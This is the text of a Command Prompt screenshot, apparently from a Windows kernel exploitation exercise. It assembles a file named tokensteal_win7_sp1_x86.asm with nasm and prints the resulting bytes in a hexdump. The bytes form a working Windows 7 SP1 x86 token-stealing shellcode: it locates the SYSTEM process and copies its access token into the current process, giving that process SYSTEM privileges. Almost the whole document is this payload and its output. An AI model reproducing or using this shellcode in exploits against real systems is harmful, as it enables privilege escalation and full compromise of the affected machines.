 Command Prompt
C:\Users\Jb05s\Desktop>nasm -f bin -o tokensteal_win7_sp1_x86.bin tokensteal_win7_sp1_x86.asm
C:\Users\Jb05s\Desktop>hexdump -C tokensteal_win7_sp1_x86.bin
000000  60 31 c0 64 8b 80 24 01 00 00 8b 40 50 89 c1 ba  `1.d..$....@P...
000010  04 00 00 00 8b 80 b8 00 00 00 2d b8 00 00 00 39  ..........-....9
000020  90 b4 00 00 00 75 ed 8b 90 f8 00 00 00 89 91 f8  .....u..........
000030  00 00 00 61 31 c0 5d c2 08 00                    ...a1.]...
C:\Users\Jb05s\Desktop>